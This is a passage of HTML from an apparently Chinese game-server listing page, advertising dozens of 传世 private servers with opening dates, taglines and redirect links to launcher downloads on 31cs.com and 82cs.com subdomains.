onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">给力战神有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神有元神·怀旧经典·长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家·版本</span></dd><dd class="c7"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">夺宝网络２０２５·中变·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>5年没关服·长久稳定·骑战500·牛批</span><font color="blue">-推荐</font></dd><dd class="c6"><span>大型人气品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新１３６·１３６微变</a></dd><dd class="c2"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/30日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">好快的刀</a></dd><dd class="c2"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>你见过这么厉害的快刀吗？还不进游戏体验一把？</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家无限刀</span></dd><dd class="c7"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑破苍穹·新服</a></dd><dd class="c2"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单粗暴　　上线就是干</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝尊血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九黎之影·武侠</a></dd><dd class="c2"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">.红爵大极品.</a></dd><dd class="c2"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家新版微变</span></dd><dd class="c7"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝王微变</a></dd><dd class="c2"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">麒麟·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大漠孤烟(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州正道录(专属复古)</a></dd><dd class="c2"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色专属复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">月影血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">New·给力大极品·New</a></dd><dd class="c2"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色中变</span></dd><dd class="c7"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火英雄(融合元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">封魔传(极品鉴定)</a></dd><dd class="c2"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怀旧神武2003</a></dd><dd class="c2"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>.             复古０３神武，耐玩金币版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色金币神武</span></dd><dd class="c7"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">金币神武(纯金币第二季)</a></dd><dd class="c2"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">霸者神武(全新2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天启黑暗(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">传世霸业 · 老字号海底</a></dd><dd class="c2"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">100%防盛大名扬传世(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">１.９海底仿盛大(有神)</a></dd><dd class="c2"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003落霞神武-有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">-2003休闲神武首区-</a></dd><dd class="c2"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武林蟠龙元神</a></dd><dd class="c2"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古神武(怀旧金币)</a></dd><dd class="c2"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怒火血煞·新版首区</a></dd><dd class="c2"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">宠物鉴定[重置版]</a></dd><dd class="c2"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>低消费大激情</span></dd><dd class="c7"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class="c2"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天罡血煞·三职业</a></dd><dd class="c2"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">心悦神武·梦回2003</a></dd><dd class="c2"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定神武</span></dd><dd class="c7"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">０３公益神武·怀旧金币版</a></dd><dd class="c2"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２６·诛仙微变</a></dd><dd class="c2"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６泄密版·极品鉴定属性·新区活动货样·简单粗暴·耐玩长</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变极品</span></dd><dd class="c7"><a href="/go.html?u=http://z09.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
